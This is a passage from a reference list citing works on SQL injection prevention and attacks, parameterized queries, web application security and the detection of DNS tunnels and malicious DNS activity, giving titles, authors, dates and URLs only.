[18] SQL Injection Prevention Cheat Sheet, Open Web Application Security Project, March 2012, https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet

[19] Parametrized SQL statement, Rosetta Code, August 2011, http://rosettacode.org/wiki/Parametrized_SQL_statement

[20] SQL Injection Attacks and Defense, Justin Clarke, Syngress, 2009

[21] addslashes() Versus mysql_real_escape_string(), Chris Shiflett, January 2006, http://shiflett.org/blog/2006/jan/addslashes-versus-mysql-real-escape-string

[22] Advanced SQL Injection, Victor Chapela, Sm4rt Security Services, OWASP, November 2005, https://www.owasp.org/images/7/74/Advanced_SQL_Injection.ppt

[23] Security Overview (ADO.NET), MSDN, Microsoft, 2012., http://msdn.microsoft.com/en-us/library/hdb58b2f.aspx

[24] The Web Application Hacker's Handbook: Finding and Exploiting Security Flaws, Dafydd Stuttard, Marcus Pinto, John Wiley & Sons, 2011

[25] Detecting DNS Tunnels Using Character Frequency Analysis, Kenton Born, Dr. David Gustafson, Kansas State University, April 2010, http://arxiv.org/pdf/1004.4358.pdf

[26] Finding Malicious Activity in Bulk DNS Data, Ed Stoner, Carnegie Mellon University, 2010, www.cert.org/archive/pdf/research-rpt-2009/stoner-mal-act.pdf